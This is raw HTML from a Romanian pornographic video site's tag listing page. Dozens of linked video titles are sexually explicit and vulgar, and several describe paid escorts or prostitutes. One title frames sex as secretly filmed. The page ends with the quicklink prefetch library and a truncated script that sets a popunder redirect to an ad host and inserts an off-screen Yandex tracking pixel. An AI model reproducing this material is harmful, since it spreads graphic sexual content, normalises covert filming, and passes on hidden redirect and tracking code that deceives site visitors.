brutal cu schimb de parteneri"><img src="https://filmepornonline.org/wp-content/uploads/2025/12/8984e4dc4feea55202dbbb7ac3823ca4.jpg" alt="Doua cupluri sex brutal cu schimb de parteneri" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-cupluri-sex-brutal-cu-schimb-de-parteneri.html" title="Doua cupluri sex brutal cu schimb de parteneri">Doua cupluri sex brutal cu schimb de parteneri</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/futut-de-doua-escorte-nimfomane.html" title="Futut de doua escorte nimfomane"><img src="https://filmepornonline.org/wp-content/uploads/2025/12/d04d63de87b01665d91046550df17f70.jpg" alt="Futut de doua escorte nimfomane" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/futut-de-doua-escorte-nimfomane.html" title="Futut de doua escorte nimfomane">Futut de doua escorte nimfomane</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/se-iubeste-pe-rand-langa-brad-cu-doua-blonde-cu-silicoane.html" title="Se iubeste pe rand langa brad cu doua blonde cu silicoane"><img src="https://filmepornonline.org/wp-content/uploads/2025/12/38d3c6daa5c43ce72ca467c58ea47dae.jpg" alt="Se iubeste pe rand langa brad cu doua blonde cu silicoane" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/se-iubeste-pe-rand-langa-brad-cu-doua-blonde-cu-silicoane.html" title="Se iubeste pe rand langa brad cu doua blonde cu silicoane">Se iubeste pe rand langa brad cu doua blonde cu silicoane</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-panarame-sug-cu-multa-saliva-pula-si-coaiele-unui-tip.html" title="Doua panarame sug cu multa saliva pula si coaiele unui tip"><img src="https://filmepornonline.org/wp-content/uploads/2025/12/7b66b9054318f1d2f7ee47401d34d312.jpg" alt="Doua panarame sug cu multa saliva pula si coaiele unui tip" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-panarame-sug-cu-multa-saliva-pula-si-coaiele-unui-tip.html" title="Doua panarame sug cu multa saliva pula si coaiele unui tip">Doua panarame sug cu multa saliva pula si coaiele unui tip</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doarme-in-pat-cu-doua-prietene-care-il-sug-si-fut.html" title="Doarme in pat cu doua prietene care il sug si fut"><img src="https://filmepornonline.org/wp-content/uploads/2025/12/0c09c79f53702554d87610cf1ddda6fe.jpg" alt="Doarme in pat cu doua prietene care il sug si fut" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doarme-in-pat-cu-doua-prietene-care-il-sug-si-fut.html" title="Doarme in pat cu doua prietene care il sug si fut">Doarme in pat cu doua prietene care il sug si fut</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/prof-de-yoga-pervers-sex-cu-doua-milfe.html" title="Prof de Yoga pervers sex cu doua milfe"><img src="https://filmepornonline.org/wp-content/uploads/2025/12/0286152bd1bd9df24025cecf2d977e02.jpg" alt="Prof de Yoga pervers sex cu doua milfe" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/prof-de-yoga-pervers-sex-cu-doua-milfe.html" title="Prof de Yoga pervers sex cu doua milfe">Prof de Yoga pervers sex cu doua milfe</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/dimineata-face-sex-in-apartament-cu-doua-colege.html" title="Dimineata face sex in apartament cu doua colege"><img src="https://filmepornonline.org/wp-content/uploads/2025/12/e34f0188f0d63883470866fede6ee536.jpg" alt="Dimineata face sex in apartament cu doua colege" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/dimineata-face-sex-in-apartament-cu-doua-colege.html" title="Dimineata face sex in apartament cu doua colege">Dimineata face sex in apartament cu doua colege</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/invitat-de-doua-prietene-pentru-o-partida-de-sex-in-trei.html" title="Invitat de doua prietene pentru o partida de sex in trei"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/a40c7f7f97faafaff04ebc417df2cef6.jpg" alt="Invitat de doua prietene pentru o partida de sex in trei" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/invitat-de-doua-prietene-pentru-o-partida-de-sex-in-trei.html" title="Invitat de doua prietene pentru o partida de sex in trei">Invitat de doua prietene pentru o partida de sex in trei</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/instructor-de-yoga-pervers-sex-cu-doua-milfe.html" title="Instructor de Yoga pervers sex cu doua milfe"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/1fd3981c65c26f1ca845c0c867122949.jpg" alt="Instructor de Yoga pervers sex cu doua milfe" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/instructor-de-yoga-pervers-sex-cu-doua-milfe.html" title="Instructor de Yoga pervers sex cu doua milfe">Instructor de Yoga pervers sex cu doua milfe</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/chemat-sa-satisfaca-doua-milfe-cu-pizdele-fierbinti.html" title="Chemat sa satisfaca doua milfe cu pizdele fierbinti"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/2d6374ca5d2625b49e9da39e011894ed.jpg" alt="Chemat sa satisfaca doua milfe cu pizdele fierbinti" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/chemat-sa-satisfaca-doua-milfe-cu-pizdele-fierbinti.html" title="Chemat sa satisfaca doua milfe cu pizdele fierbinti">Chemat sa satisfaca doua milfe cu pizdele fierbinti</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-tatuate-sug-pula-si-trag-de-buci-sa-se-futa-anal.html" title="Doua tatuate sug pula si trag de buci sa se futa anal"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/6aac57bd400e5891f74ffd193cbd39b7.jpg" alt="Doua tatuate sug pula si trag de buci sa se futa anal" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-tatuate-sug-pula-si-trag-de-buci-sa-se-futa-anal.html" title="Doua tatuate sug pula si trag de buci sa se futa anal">Doua tatuate sug pula si trag de buci sa se futa anal</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/barbat-cu-pula-mare-pune-capra-doua-femei-si-le-fute.html" title="Barbat cu pula mare pune capra doua femei si le fute"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/d7779fc8ee3dc9c5d9bfb90bce46ac5c.jpg" alt="Barbat cu pula mare pune capra doua femei si le fute" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/barbat-cu-pula-mare-pune-capra-doua-femei-si-le-fute.html" title="Barbat cu pula mare pune capra doua femei si le fute">Barbat cu pula mare pune capra doua femei si le fute</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/are-doua-orgasme-si-primeste-bani-extra-pentru-sperma-in-vagin.html" title="Are doua orgasme si primeste bani extra pentru sperma in vagin"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/9693f26807c1dd260144d33826568b1f.jpg" alt="Are doua orgasme si primeste bani extra pentru sperma in vagin" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/are-doua-orgasme-si-primeste-bani-extra-pentru-sperma-in-vagin.html" title="Are doua orgasme si primeste bani extra pentru sperma in vagin">Are doua orgasme si primeste bani extra pentru sperma in vagin</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-pizde-din-romania-fac-show-in-privat-la-videochat-xxx.html" title="Doua pizde din romania fac show in privat la videochat xxx"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/b53c7abb755026bdb94be3e742c25cdc.jpg" alt="Doua pizde din romania fac show in privat la videochat xxx" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-pizde-din-romania-fac-show-in-privat-la-videochat-xxx.html" title="Doua pizde din romania fac show in privat la videochat xxx">Doua pizde din romania fac show in privat la videochat xxx</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/plateste-30-de-minute-pentru-doua-escorte-care-il-fut-de-multe-ori.html" title="Plateste 30 de minute pentru doua escorte care il fut de multe ori"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/878daa63ede73b63582d636066f5d212.jpg" alt="Plateste 30 de minute pentru doua escorte care il fut de multe ori" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/plateste-30-de-minute-pentru-doua-escorte-care-il-fut-de-multe-ori.html" title="Plateste 30 de minute pentru doua escorte care il fut de multe ori">Plateste 30 de minute pentru doua escorte care il fut de multe ori</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-milfe-starlete-porno-sex-in-toate-gaurile-cu-tip-dotat.html" title="Doua milfe starlete porno sex in toate gaurile cu tip dotat"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/da63be56be2ebdf16141f636a782f7d9.jpg" alt="Doua milfe starlete porno sex in toate gaurile cu tip dotat" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-milfe-starlete-porno-sex-in-toate-gaurile-cu-tip-dotat.html" title="Doua milfe starlete porno sex in toate gaurile cu tip dotat">Doua milfe starlete porno sex in toate gaurile cu tip dotat</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-fete-care-sug-pula-pana-in-gat-cu-multa-saliva.html" title="Doua fete care sug pula pana in gat cu multa saliva"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/a69d07750ccb9567e31b94a84fdbb25d.jpg" alt="Doua fete care sug pula pana in gat cu multa saliva" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-fete-care-sug-pula-pana-in-gat-cu-multa-saliva.html" title="Doua fete care sug pula pana in gat cu multa saliva">Doua fete care sug pula pana in gat cu multa saliva</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-tinere-amatoare-incearca-tip-cu-pula-mare.html" title="Doua tinere amatoare incearca tip cu pula mare"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/04c1552aff8242b9f93462e6dde69003.jpg" alt="Doua tinere amatoare incearca tip cu pula mare" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-tinere-amatoare-incearca-tip-cu-pula-mare.html" title="Doua tinere amatoare incearca tip cu pula mare">Doua tinere amatoare incearca tip cu pula mare</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-cupluri-din-romania-sex-in-grup-la-videochat.html" title="Doua cupluri din romania sex in grup la videochat"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/a17983bb2e7b37b4425dd2fc19e7edf8.jpg" alt="Doua cupluri din romania sex in grup la videochat" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-cupluri-din-romania-sex-in-grup-la-videochat.html" title="Doua cupluri din romania sex in grup la videochat">Doua cupluri din romania sex in grup la videochat</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-cupluri-fac-sex-anal-in-grup-in-padure.html" title="Doua cupluri fac sex anal in grup in padure"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/8696b64aa07fefa5c40d3140bb37ef33.jpg" alt="Doua cupluri fac sex anal in grup in padure" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-cupluri-fac-sex-anal-in-grup-in-padure.html" title="Doua cupluri fac sex anal in grup in padure">Doua cupluri fac sex anal in grup in padure</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/futut-de-doua-amice-care-il-lasa-fara-sloboz-in-coaie.html" title="Futut de doua amice care il lasa fara sloboz in coaie"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/57d3c90537899e3b3ea62a823821ac80.jpg" alt="Futut de doua amice care il lasa fara sloboz in coaie" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/futut-de-doua-amice-care-il-lasa-fara-sloboz-in-coaie.html" title="Futut de doua amice care il lasa fara sloboz in coaie">Futut de doua amice care il lasa fara sloboz in coaie</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/coleg-invita-doua-studente-la-el-pentru-sex-in-trei.html" title="Coleg invita doua studente la el pentru sex in trei"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/fe7e7d1ea75f4fa1960e8840c2df44f3.jpg" alt="Coleg invita doua studente la el pentru sex in trei" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/coleg-invita-doua-studente-la-el-pentru-sex-in-trei.html" title="Coleg invita doua studente la el pentru sex in trei">Coleg invita doua studente la el pentru sex in trei</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-cupluri-fac-dragoste-pe-jos-cu-schimb-de-partenere.html" title="Doua cupluri fac dragoste pe jos cu schimb de partenere"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/accf1ae854925e0bceda148a903dfbc5.jpg" alt="Doua cupluri fac dragoste pe jos cu schimb de partenere" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-cupluri-fac-dragoste-pe-jos-cu-schimb-de-partenere.html" title="Doua cupluri fac dragoste pe jos cu schimb de partenere">Doua cupluri fac dragoste pe jos cu schimb de partenere</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-milfe-conving-tineri-pentru-sex-in-grup-pe-canapea.html" title="Doua milfe conving tineri pentru sex in grup pe canapea"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/2fec41e93badd83a6a37fc4cecb85ed8.jpg" alt="Doua milfe conving tineri pentru sex in grup pe canapea" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-milfe-conving-tineri-pentru-sex-in-grup-pe-canapea.html" title="Doua milfe conving tineri pentru sex in grup pe canapea">Doua milfe conving tineri pentru sex in grup pe canapea</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/film-popcorn-si-sex-cu-doua-tipe-nesatule-de-pula.html" title="Film popcorn si sex cu doua tipe nesatule de pula"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/2c230661f14dd6ec194da62e75d8990c.jpg" alt="Film popcorn si sex cu doua tipe nesatule de pula" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/film-popcorn-si-sex-cu-doua-tipe-nesatule-de-pula.html" title="Film popcorn si sex cu doua tipe nesatule de pula">Film popcorn si sex cu doua tipe nesatule de pula</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/politist-la-interogatoriu-sex-cu-doua-milfe-nimfomane.html" title="Politist la interogatoriu sex cu doua milfe nimfomane"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/24f5664f64ee3afe3aecf77daaa59a31.jpg" alt="Politist la interogatoriu sex cu doua milfe nimfomane" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/politist-la-interogatoriu-sex-cu-doua-milfe-nimfomane.html" title="Politist la interogatoriu sex cu doua milfe nimfomane">Politist la interogatoriu sex cu doua milfe nimfomane</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/filmeaza-pe-ascuns-cand-face-dragoste-cu-doua-fete.html" title="Filmeaza pe ascuns cand face dragoste cu doua fete"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/4453ccd51ad0f44653475e151479cb7b.jpg" alt="Filmeaza pe ascuns cand face dragoste cu doua fete" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/filmeaza-pe-ascuns-cand-face-dragoste-cu-doua-fete.html" title="Filmeaza pe ascuns cand face dragoste cu doua fete">Filmeaza pe ascuns cand face dragoste cu doua fete</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-tarfe-platite-sa-se-sarute-si-sa-suga-pula-sa-inghita-sloboz.html" title="Doua tarfe platite sa se sarute si sa suga pula sa inghita sloboz"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/32d1ba23d7230aab898d3d34a5a20514.jpg" alt="Doua tarfe platite sa se sarute si sa suga pula sa inghita sloboz" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-tarfe-platite-sa-se-sarute-si-sa-suga-pula-sa-inghita-sloboz.html" title="Doua tarfe platite sa se sarute si sa suga pula sa inghita sloboz">Doua tarfe platite sa se sarute si sa suga pula sa inghita sloboz</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/pe-birou-la-munca-doua-lesbiene-fac-dragoste.html" title="Pe birou la munca doua lesbiene fac dragoste"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/7518a0e46767d0fc861f9d2d78f64cc0.jpg" alt="Pe birou la munca doua lesbiene fac dragoste" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/pe-birou-la-munca-doua-lesbiene-fac-dragoste.html" title="Pe birou la munca doua lesbiene fac dragoste">Pe birou la munca doua lesbiene fac dragoste</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/supt-si-futut-de-doua-nimfomane-care-inghit-sperma.html" title="Supt si futut de doua nimfomane care inghit sperma"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/8449d941eaf77c27faab34c02436882a.jpg" alt="Supt si futut de doua nimfomane care inghit sperma" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/supt-si-futut-de-doua-nimfomane-care-inghit-sperma.html" title="Supt si futut de doua nimfomane care inghit sperma">Supt si futut de doua nimfomane care inghit sperma</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/porno-in-grup-romanesc-cu-doua-neveste-excitate.html" title="Porno in grup romanesc cu doua neveste excitate"><img src="https://filmepornonline.org/wp-content/uploads/2025/06/8fb8d558dac865f28100275fbd6080b0.jpg" alt="Porno in grup romanesc cu doua neveste excitate" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/porno-in-grup-romanesc-cu-doua-neveste-excitate.html" title="Porno in grup romanesc cu doua neveste excitate">Porno in grup romanesc cu doua neveste excitate</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/monika-fox-fututa-de-doua-pule-in-cur-si-in-pizda.html" title="Monika Fox fututa de doua pule in cur si in pizda"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/bfec210b14aba86924c824cc6eb2860b.jpg" alt="Monika Fox fututa de doua pule in cur si in pizda" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/monika-fox-fututa-de-doua-pule-in-cur-si-in-pizda.html" title="Monika Fox fututa de doua pule in cur si in pizda">Monika Fox fututa de doua pule in cur si in pizda</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/sex-in-grup-cu-doua-pizde-romance-in-bucatarie-xxx.html" title="Sex in grup cu doua pizde romance in bucatarie xxx"><img src="https://filmepornonline.org/wp-content/uploads/2025/06/f97ef0bc52bf4d6bb4197233ddd959cf.jpg" alt="Sex in grup cu doua pizde romance in bucatarie xxx" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/sex-in-grup-cu-doua-pizde-romance-in-bucatarie-xxx.html" title="Sex in grup cu doua pizde romance in bucatarie xxx">Sex in grup cu doua pizde romance in bucatarie xxx</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-romance-sug-pula-si-fac-show-xxx-la-web.html" title="Doua romance sug pula si fac show xxx la web"><img src="https://filmepornonline.org/wp-content/uploads/2025/04/397548ab8d6226b4038b22efe77da24b.jpg" alt="Doua romance sug pula si fac show xxx la web" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-romance-sug-pula-si-fac-show-xxx-la-web.html" title="Doua romance sug pula si fac show xxx la web">Doua romance sug pula si fac show xxx la web</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/tanar-futut-de-doua-milfe-pana-ramane-fara-sloboz-in-coaie.html" title="Tanar futut de doua milfe pana ramane fara sloboz in coaie"><img src="https://filmepornonline.org/wp-content/uploads/2025/08/ffda3b1591144cc59c1909e8bb853330.jpg" alt="Tanar futut de doua milfe pana ramane fara sloboz in coaie" width="352" height="198" loading="lazy"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/tanar-futut-de-doua-milfe-pana-ramane-fara-sloboz-in-coaie.html" title="Tanar futut de doua milfe pana ramane fara sloboz in coaie">Tanar futut de doua milfe pana ramane fara sloboz in coaie</a></h2></header></article></div><div class="pagination"><span class="current">1</span><a href='https://filmepornonline.org/tag/doua/page/2' class="inactive">2</a><a href='https://filmepornonline.org/tag/doua/page/3' class="inactive">3</a><a href='https://filmepornonline.org/tag/doua/page/4' class="inactive">4</a><a href='https://filmepornonline.org/tag/doua/page/5' class="inactive">5</a><a href='https://filmepornonline.org/tag/doua/page/6' class="inactive">6</a><a href='https://filmepornonline.org/tag/doua/page/7' class="inactive">7</a></div></div><footer><div class="box mxw"><ul><li id="menu-item-62593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62593"><a href="https://filmepornonline.org">filme porno</a></li><li id="menu-item-62588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62588"><a href="https://filmepornonline.org/dmca">DMCA</a></li><li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://filmepornonline.org/termeni-si-conditii">Termeni și Condiții</a></li><li id="menu-item-62590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62590"><a href="https://filmepornonline.org/contact">Contact</a></li></ul><p>© 2026 FilmePornOnline.Org</p></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//aplizz.net/under.php";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92618850";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var 